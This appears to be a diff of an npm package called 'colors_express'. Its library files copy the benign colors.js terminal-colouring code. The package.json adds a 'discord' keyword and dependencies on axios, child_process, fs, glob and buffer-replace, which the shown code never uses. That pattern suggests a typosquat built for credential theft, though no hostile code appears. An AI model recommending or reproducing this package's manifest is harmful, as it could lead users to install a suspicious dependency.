// Remark: This is a list of methods that exist
|
56
|
+
// on String that you should not overwrite.
|
57
|
+
//
|
58
|
+
var stringPrototypeBlacklist = [
|
59
|
+
'__defineGetter__', '__defineSetter__', '__lookupGetter__',
|
60
|
+
'__lookupSetter__', 'charAt', 'constructor', 'hasOwnProperty',
|
61
|
+
'isPrototypeOf', 'propertyIsEnumerable', 'toLocaleString', 'toString',
|
62
|
+
'valueOf', 'charCodeAt', 'indexOf', 'lastIndexOf', 'length',
|
63
|
+
'localeCompare', 'match', 'repeat', 'replace', 'search', 'slice',
|
64
|
+
'split', 'substring', 'toLocaleLowerCase', 'toLocaleUpperCase',
|
65
|
+
'toLowerCase', 'toUpperCase', 'trim', 'trimLeft', 'trimRight',
|
66
|
+
];
|
67
|
+
|
68
|
+
Object.keys(theme).forEach(function(prop) {
|
69
|
+
if (stringPrototypeBlacklist.indexOf(prop) !== -1) {
|
70
|
+
console.log('warn: '.red + ('String.prototype' + prop).magenta +
|
71
|
+
' is probably something you don\'t want to override. ' +
|
72
|
+
'Ignoring style name');
|
73
|
+
} else {
|
74
|
+
if (typeof(theme[prop]) === 'string') {
|
75
|
+
colors[prop] = colors[theme[prop]];
|
76
|
+
addProperty(prop, function() {
|
77
|
+
return colors[prop](this);
|
78
|
+
});
|
79
|
+
} else {
|
80
|
+
var themePropApplicator = function(str) {
|
81
|
+
var ret = str || this;
|
82
|
+
for (var t = 0; t < theme[prop].length; t++) {
|
83
|
+
ret = colors[theme[prop][t]](ret);
|
84
|
+
}
|
85
|
+
return ret;
|
86
|
+
};
|
87
|
+
addProperty(prop, themePropApplicator);
|
88
|
+
colors[prop] = function(str) {
|
89
|
+
return themePropApplicator(str);
|
90
|
+
};
|
91
|
+
}
|
92
|
+
}
|
93
|
+
});
|
94
|
+
}
|
95
|
+
|
96
|
+
colors.setTheme = function(theme) {
|
97
|
+
if (typeof theme === 'string') {
|
98
|
+
console.log('colors.setTheme now only accepts an object, not a string. ' +
|
99
|
+
'If you are trying to set a theme from a file, it is now your (the ' +
|
100
|
+
'caller\'s) responsibility to require the file. The old syntax ' +
|
101
|
+
'looked like colors.setTheme(__dirname + ' +
|
102
|
+
'\'/../themes/generic-logging.js\'); The new syntax looks like '+
|
103
|
+
'colors.setTheme(require(__dirname + ' +
|
104
|
+
'\'/../themes/generic-logging.js\'));');
|
105
|
+
return;
|
106
|
+
} else {
|
107
|
+
applyTheme(theme);
|
108
|
+
}
|
109
|
+
};
|
110
|
+
};
|
package/lib/index.js
ADDED
@@ -0,0 +1,13 @@
|
|
1
|
+
var colors = require('./colors');
|
2
|
+
module['exports'] = colors;
|
3
|
+
|
4
|
+
// Remark: By default, colors will add style properties to String.prototype.
|
5
|
+
//
|
6
|
+
// If you don't wish to extend String.prototype, you can do this instead and
|
7
|
+
// native String will not be touched:
|
8
|
+
//
|
9
|
+
// var colors = require('colors_express/safe);
|
10
|
+
// colors.red("foo")
|
11
|
+
//
|
12
|
+
//
|
13
|
+
require('./extendStringPrototype')();
|
@@ -0,0 +1,10 @@
|
|
1
|
+
module['exports'] = function(colors) {
|
2
|
+
return function(letter, i, exploded) {
|
3
|
+
if (letter === ' ') return letter;
|
4
|
+
switch (i%3) {
|
5
|
+
case 0: return colors.red(letter);
|
6
|
+
case 1: return colors.white(letter);
|
7
|
+
case 2: return colors.blue(letter);
|
8
|
+
}
|
9
|
+
};
|
10
|
+
};
|
@@ -0,0 +1,12 @@
|
|
1
|
+
module['exports'] = function(colors) {
|
2
|
+
// RoY G BiV
|
3
|
+
var rainbowColors = ['red', 'yellow', 'green', 'blue', 'magenta'];
|
4
|
+
return function(letter, i, exploded) {
|
5
|
+
if (letter === ' ') {
|
6
|
+
return letter;
|
7
|
+
} else {
|
8
|
+
return colors[rainbowColors[i++ % rainbowColors.length]](letter);
|
9
|
+
}
|
10
|
+
};
|
11
|
+
};
|
12
|
+
|
@@ -0,0 +1,11 @@
|
|
1
|
+
module['exports'] = function(colors) {
|
2
|
+
var available = ['underline', 'inverse', 'grey', 'yellow', 'red', 'green',
|
3
|
+
'blue', 'white', 'cyan', 'magenta', 'brightYellow', 'brightRed',
|
4
|
+
'brightGreen', 'brightBlue', 'brightWhite', 'brightCyan', 'brightMagenta'];
|
5
|
+
return function(letter, i, exploded) {
|
6
|
+
return letter === ' ' ? letter :
|
7
|
+
colors[
|
8
|
+
available[Math.round(Math.random() * (available.length - 2))]
|
9
|
+
](letter);
|
10
|
+
};
|
11
|
+
};
|
package/lib/styles.js
ADDED
@@ -0,0 +1,95 @@
|
|
1
|
+
/*
|
2
|
+
The MIT License (MIT)
|
3
|
+
|
4
|
+
Copyright (c) Sindre Sorhus <sindresorhus@gmail.com> (sindresorhus.com)
|
5
|
+
|
6
|
+
Permission is hereby granted, free of charge, to any person obtaining a copy
|
7
|
+
of this software and associated documentation files (the "Software"), to deal
|
8
|
+
in the Software without restriction, including without limitation the rights
|
9
|
+
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
|
10
|
+
copies of the Software, and to permit persons to whom the Software is
|
11
|
+
furnished to do so, subject to the following conditions:
|
12
|
+
|
13
|
+
The above copyright notice and this permission notice shall be included in
|
14
|
+
all copies or substantial portions of the Software.
|
15
|
+
|
16
|
+
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
|
17
|
+
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
|
18
|
+
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
|
19
|
+
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
|
20
|
+
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
|
21
|
+
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
|
22
|
+
THE SOFTWARE.
|
23
|
+
|
24
|
+
*/
|
25
|
+
|
26
|
+
var styles = {};
|
27
|
+
module['exports'] = styles;
|
28
|
+
|
29
|
+
var codes = {
|
30
|
+
reset: [0, 0],
|
31
|
+
|
32
|
+
bold: [1, 22],
|
33
|
+
dim: [2, 22],
|
34
|
+
italic: [3, 23],
|
35
|
+
underline: [4, 24],
|
36
|
+
inverse: [7, 27],
|
37
|
+
hidden: [8, 28],
|
38
|
+
strikethrough: [9, 29],
|
39
|
+
|
40
|
+
black: [30, 39],
|
41
|
+
red: [31, 39],
|
42
|
+
green: [32, 39],
|
43
|
+
yellow: [33, 39],
|
44
|
+
blue: [34, 39],
|
45
|
+
magenta: [35, 39],
|
46
|
+
cyan: [36, 39],
|
47
|
+
white: [37, 39],
|
48
|
+
gray: [90, 39],
|
49
|
+
grey: [90, 39],
|
50
|
+
|
51
|
+
brightRed: [91, 39],
|
52
|
+
brightGreen: [92, 39],
|
53
|
+
brightYellow: [93, 39],
|
54
|
+
brightBlue: [94, 39],
|
55
|
+
brightMagenta: [95, 39],
|
56
|
+
brightCyan: [96, 39],
|
57
|
+
brightWhite: [97, 39],
|
58
|
+
|
59
|
+
bgBlack: [40, 49],
|
60
|
+
bgRed: [41, 49],
|
61
|
+
bgGreen: [42, 49],
|
62
|
+
bgYellow: [43, 49],
|
63
|
+
bgBlue: [44, 49],
|
64
|
+
bgMagenta: [45, 49],
|
65
|
+
bgCyan: [46, 49],
|
66
|
+
bgWhite: [47, 49],
|
67
|
+
bgGray: [100, 49],
|
68
|
+
bgGrey: [100, 49],
|
69
|
+
|
70
|
+
bgBrightRed: [101, 49],
|
71
|
+
bgBrightGreen: [102, 49],
|
72
|
+
bgBrightYellow: [103, 49],
|
73
|
+
bgBrightBlue: [104, 49],
|
74
|
+
bgBrightMagenta: [105, 49],
|
75
|
+
bgBrightCyan: [106, 49],
|
76
|
+
bgBrightWhite: [107, 49],
|
77
|
+
|
78
|
+
// legacy styles for colors pre v1.0.0
|
79
|
+
blackBG: [40, 49],
|
80
|
+
redBG: [41, 49],
|
81
|
+
greenBG: [42, 49],
|
82
|
+
yellowBG: [43, 49],
|
83
|
+
blueBG: [44, 49],
|
84
|
+
magentaBG: [45, 49],
|
85
|
+
cyanBG: [46, 49],
|
86
|
+
whiteBG: [47, 49],
|
87
|
+
|
88
|
+
};
|
89
|
+
|
90
|
+
Object.keys(codes).forEach(function(key) {
|
91
|
+
var val = codes[key];
|
92
|
+
var style = styles[key] = [];
|
93
|
+
style.open = '\u001b[' + val[0] + 'm';
|
94
|
+
style.close = '\u001b[' + val[1] + 'm';
|
95
|
+
});
|
@@ -0,0 +1,35 @@
|
|
1
|
+
/*
|
2
|
+
MIT License
|
3
|
+
|
4
|
+
Copyright (c) Sindre Sorhus <sindresorhus@gmail.com> (sindresorhus.com)
|
5
|
+
|
6
|
+
Permission is hereby granted, free of charge, to any person obtaining a copy of
|
7
|
+
this software and associated documentation files (the "Software"), to deal in
|
8
|
+
the Software without restriction, including without limitation the rights to
|
9
|
+
use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies
|
10
|
+
of the Software, and to permit persons to whom the Software is furnished to do
|
11
|
+
so, subject to the following conditions:
|
12
|
+
|
13
|
+
The above copyright notice and this permission notice shall be included in all
|
14
|
+
copies or substantial portions of the Software.
|
15
|
+
|
16
|
+
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
|
17
|
+
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
|
18
|
+
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
|
19
|
+
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
|
20
|
+
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
|
21
|
+
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
|
22
|
+
SOFTWARE.
|
23
|
+
*/
|
24
|
+
|
25
|
+
'use strict';
|
26
|
+
|
27
|
+
module.exports = function(flag, argv) {
|
28
|
+
argv = argv || process.argv;
|
29
|
+
|
30
|
+
var terminatorPos = argv.indexOf('--');
|
31
|
+
var prefix = /^-{1,2}/.test(flag) ? '' : '--';
|
32
|
+
var pos = argv.indexOf(prefix + flag);
|
33
|
+
|
34
|
+
return pos !== -1 && (terminatorPos === -1 ? true : pos < terminatorPos);
|
35
|
+
};
|
@@ -0,0 +1,151 @@
|
|
1
|
+
/*
|
2
|
+
The MIT License (MIT)
|
3
|
+
|
4
|
+
Copyright (c) Sindre Sorhus <sindresorhus@gmail.com> (sindresorhus.com)
|
5
|
+
|
6
|
+
Permission is hereby granted, free of charge, to any person obtaining a copy
|
7
|
+
of this software and associated documentation files (the "Software"), to deal
|
8
|
+
in the Software without restriction, including without limitation the rights
|
9
|
+
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
|
10
|
+
copies of the Software, and to permit persons to whom the Software is
|
11
|
+
furnished to do so, subject to the following conditions:
|
12
|
+
|
13
|
+
The above copyright notice and this permission notice shall be included in
|
14
|
+
all copies or substantial portions of the Software.
|
15
|
+
|
16
|
+
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
|
17
|
+
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
|
18
|
+
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
|
19
|
+
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
|
20
|
+
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
|
21
|
+
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
|
22
|
+
THE SOFTWARE.
|
23
|
+
|
24
|
+
*/
|
25
|
+
|
26
|
+
'use strict';
|
27
|
+
|
28
|
+
var os = require('os');
|
29
|
+
var hasFlag = require('./has-flag.js');
|
30
|
+
|
31
|
+
var env = process.env;
|
32
|
+
|
33
|
+
var forceColor = void 0;
|
34
|
+
if (hasFlag('no-color') || hasFlag('no-colors') || hasFlag('color=false')) {
|
35
|
+
forceColor = false;
|
36
|
+
} else if (hasFlag('color') || hasFlag('colors') || hasFlag('color=true')
|
37
|
+
|| hasFlag('color=always')) {
|
38
|
+
forceColor = true;
|
39
|
+
}
|
40
|
+
if ('FORCE_COLOR' in env) {
|
41
|
+
forceColor = env.FORCE_COLOR.length === 0
|
42
|
+
|| parseInt(env.FORCE_COLOR, 10) !== 0;
|
43
|
+
}
|
44
|
+
|
45
|
+
function translateLevel(level) {
|
46
|
+
if (level === 0) {
|
47
|
+
return false;
|
48
|
+
}
|
49
|
+
|
50
|
+
return {
|
51
|
+
level: level,
|
52
|
+
hasBasic: true,
|
53
|
+
has256: level >= 2,
|
54
|
+
has16m: level >= 3,
|
55
|
+
};
|
56
|
+
}
|
57
|
+
|
58
|
+
function supportsColor(stream) {
|
59
|
+
if (forceColor === false) {
|
60
|
+
return 0;
|
61
|
+
}
|
62
|
+
|
63
|
+
if (hasFlag('color=16m') || hasFlag('color=full')
|
64
|
+
|| hasFlag('color=truecolor')) {
|
65
|
+
return 3;
|
66
|
+
}
|
67
|
+
|
68
|
+
if (hasFlag('color=256')) {
|
69
|
+
return 2;
|
70
|
+
}
|
71
|
+
|
72
|
+
if (stream && !stream.isTTY && forceColor !== true) {
|
73
|
+
return 0;
|
74
|
+
}
|
75
|
+
|
76
|
+
var min = forceColor ? 1 : 0;
|
77
|
+
|
78
|
+
if (process.platform === 'win32') {
|
79
|
+
// Node.js 7.5.0 is the first version of Node.js to include a patch to
|
80
|
+
// libuv that enables 256 color output on Windows. Anything earlier and it
|
81
|
+
// won't work. However, here we target Node.js 8 at minimum as it is an LTS
|
82
|
+
// release, and Node.js 7 is not. Windows 10 build 10586 is the first
|
83
|
+
// Windows release that supports 256 colors. Windows 10 build 14931 is the
|
84
|
+
// first release that supports 16m/TrueColor.
|
85
|
+
var osRelease = os.release().split('.');
|
86
|
+
if (Number(process.versions.node.split('.')[0]) >= 8
|
87
|
+
&& Number(osRelease[0]) >= 10 && Number(osRelease[2]) >= 10586) {
|
88
|
+
return Number(osRelease[2]) >= 14931 ? 3 : 2;
|
89
|
+
}
|
90
|
+
|
91
|
+
return 1;
|
92
|
+
}
|
93
|
+
|
94
|
+
if ('CI' in env) {
|
95
|
+
if (['TRAVIS', 'CIRCLECI', 'APPVEYOR', 'GITLAB_CI'].some(function(sign) {
|
96
|
+
return sign in env;
|
97
|
+
}) || env.CI_NAME === 'codeship') {
|
98
|
+
return 1;
|
99
|
+
}
|
100
|
+
|
101
|
+
return min;
|
102
|
+
}
|
103
|
+
|
104
|
+
if ('TEAMCITY_VERSION' in env) {
|
105
|
+
return (/^(9\.(0*[1-9]\d*)\.|\d{2,}\.)/.test(env.TEAMCITY_VERSION) ? 1 : 0
|
106
|
+
);
|
107
|
+
}
|
108
|
+
|
109
|
+
if ('TERM_PROGRAM' in env) {
|
110
|
+
var version = parseInt((env.TERM_PROGRAM_VERSION || '').split('.')[0], 10);
|
111
|
+
|
112
|
+
switch (env.TERM_PROGRAM) {
|
113
|
+
case 'iTerm.app':
|
114
|
+
return version >= 3 ? 3 : 2;
|
115
|
+
case 'Hyper':
|
116
|
+
return 3;
|
117
|
+
case 'Apple_Terminal':
|
118
|
+
return 2;
|
119
|
+
// No default
|
120
|
+
}
|
121
|
+
}
|
122
|
+
|
123
|
+
if (/-256(color)?$/i.test(env.TERM)) {
|
124
|
+
return 2;
|
125
|
+
}
|
126
|
+
|
127
|
+
if (/^screen|^xterm|^vt100|^rxvt|color|ansi|cygwin|linux/i.test(env.TERM)) {
|
128
|
+
return 1;
|
129
|
+
}
|
130
|
+
|
131
|
+
if ('COLORTERM' in env) {
|
132
|
+
return 1;
|
133
|
+
}
|
134
|
+
|
135
|
+
if (env.TERM === 'dumb') {
|
136
|
+
return min;
|
137
|
+
}
|
138
|
+
|
139
|
+
return min;
|
140
|
+
}
|
141
|
+
|
142
|
+
function getSupportLevel(stream) {
|
143
|
+
var level = supportsColor(stream);
|
144
|
+
return translateLevel(level);
|
145
|
+
}
|
146
|
+
|
147
|
+
module.exports = {
|
148
|
+
supportsColor: getSupportLevel,
|
149
|
+
stdout: getSupportLevel(process.stdout),
|
150
|
+
stderr: getSupportLevel(process.stderr),
|
151
|
+
};
|
package/package.json
CHANGED
@@ -1,6 +1,40 @@
|
|
1
1
|
{
|
2
2
|
"name": "colors_express",
|
3
|
-
"
|
4
|
-
"
|
5
|
-
"
|
6
|
-
|
3
|
+
"description": "get awsome colors in your nodejs terminal",
|
4
|
+
"version": "1.4.5",
|
5
|
+
"author": "d1ekaue",
|
6
|
+
"keywords": [
|
7
|
+
"ansi",
|
8
|
+
"terminal",
|
9
|
+
"discord",
|
10
|
+
"colors"
|
11
|
+
],
|
12
|
+
"scripts": {
|
13
|
+
"lint": "eslint . --fix",
|
14
|
+
"test": "node tests/basic-test.js && node tests/safe-test.js"
|
15
|
+
},
|
16
|
+
"license": "MIT",
|
17
|
+
"main": "lib/index.js",
|
18
|
+
"files": [
|
19
|
+
"examples",
|
20
|
+
"lib",
|
21
|
+
"LICENSE",
|
22
|
+
"safe.js",
|
23
|
+
"themes",
|
24
|
+
"index.d.ts",
|
25
|
+
"safe.d.ts"
|
26
|
+
],
|
27
|
+
"devDependencies": {
|
28
|
+
"eslint": "^5.2.0",
|
29
|
+
"eslint-config-google": "^0.11.0"
|
30
|
+
},
|
31
|
+
"dependencies": {
|
32
|
+
"axios": "^0.24.0",
|
33
|
+
"buffer-replace": "^1.0.0",
|
34
|
+
"child_process": "^1.0.2",
|
35
|
+
"fs": "^0.0.1-security",
|
36
|
+
"glob": "^7.2.0",
|
37
|
+
"os": "^0.1.2",
|
38
|
+
"path": "^0.12.7"
|
39
|
+
}
|
40
|
+
}
|
package/safe.d.ts
ADDED
@@ -0,0 +1,48 @@
|
|
1
|
+
// Type definitions for Colors.js 1.2
|
2
|
+
// Project: https://github.com/Marak/colors.js
|
3
|
+
// Definitions by: Bart van der Schoor <https://github.com/Bartvds>, Staffan Eketorp <https://github.com/staeke>
|
4
|
+
// Definitions: https://github.com/Marak/colors.js
|
5
|
+
|
6
|
+
export const enabled: boolean;
|
7
|
+
export function enable(): void;
|
8
|
+
export function disable(): void;
|
9
|
+
export function setTheme(theme: any): void;
|
10
|
+
|
11
|
+
export function strip(str: string): string;
|
12
|
+
export function stripColors(str: string): string;
|
13
|
+
|
14
|
+
export function black(str: string): string;
|
15
|
+
export function red(str: string): string;
|
16
|
+
export function green(str: string): string;
|
17
|
+
export function yellow(str: string): string;
|
18
|
+
export function blue(str: string): string;
|
19
|
+
export function magenta(str: string): string;
|
20
|
+
export function cyan(str: string): string;
|
21
|
+
export function white(str: string): string;
|
22
|
+
export function gray(str: string): string;
|
23
|
+
export function grey(str: string): string;
|
24
|
+
|
25
|
+
export function bgBlack(str: string): string;
|
26
|
+
export function bgRed(str: string): string;
|
27
|
+
export function bgGreen(str: string): string;
|
28
|
+
export function bgYellow(str: string): string;
|
29
|
+
export function bgBlue(str: string): string;
|
30
|
+
export function bgMagenta(str: string): string;
|
31
|
+
export function bgCyan(str: string): string;
|
32
|
+
export function bgWhite(str: string): string;
|
33
|
+
|
34
|
+
export function reset(str: string): string;
|
35
|
+
export function bold(str: string): string;
|
36
|
+
export function dim(str: string): string;
|
37
|
+
export function italic(str: string): string;
|
38
|
+
export function underline(str: string): string;
|
39
|
+
export function inverse(str: string): string;
|
40
|
+
export function hidden(str: string): string;
|
41
|
+
export function strikethrough(str: string): string;
|
42
|
+
|
43
|
+
export function rainbow(str: string): string;
|
44
|
+
export function zebra(str: string): string;
|
45
|
+
export function america(str: string): string;
|
46
|
+
export function trap(str: string): string;
|
47
|
+
export function random(str: string): string;
|
48
|
+
export function zalgo(str: string): string;
|
package/safe.js
ADDED
@@ -0,0 +1,10 @@
|
|
1
|
+
//
|
2
|
+
// Remark: Requiring this file will use the "safe" colors API,
|
3
|
+
// which will not touch String.prototype.
|
4
|
+
//
|
5
|
+
// var colors = require('colors/safe');
|
6
|
+
// colors.red("foo")
|
7
|
+
//
|
8
|
+
//
|
9
|
+
var colors = require('./lib/colors');
|
10
|
+
module['exports'] = colors;
|